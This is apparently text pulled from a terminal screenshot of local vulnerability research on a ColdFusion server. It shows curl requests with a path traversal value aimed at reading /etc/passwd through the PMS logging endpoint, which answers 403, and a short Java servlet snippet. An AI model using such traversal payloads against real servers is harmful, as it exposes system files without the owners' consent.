 administrator — nahamsec@NahamSecs-MacBook-Pro — -zsh — 93×23
..administrator
~
~
lan
Done
nahamsec➜wwwroot/CFIDE/administrator» curl 'localhost:8500/pms?module=logging&file_name=../..
/../../../../../etc/passwd&number_of_lines=100'
nahamsec➜wwwroot/CFIDE/administrator» curl 'localhost:8500/pms?module=logging&file_name=../..
/../../../../../etc/passwd&number_of_lines=100' -ik
HTTP/1.1 403 Forbidden
Content-Length: 0
Date: Wed, 27 Mar 2024 22:40:20 GMT
nahamsec➜wwwroot/CFIDE/administrator» [15:40:20]
public PMSGenericServlet() { this.logger = CFLogs.MONITOR_LOG; }
public void init() {
}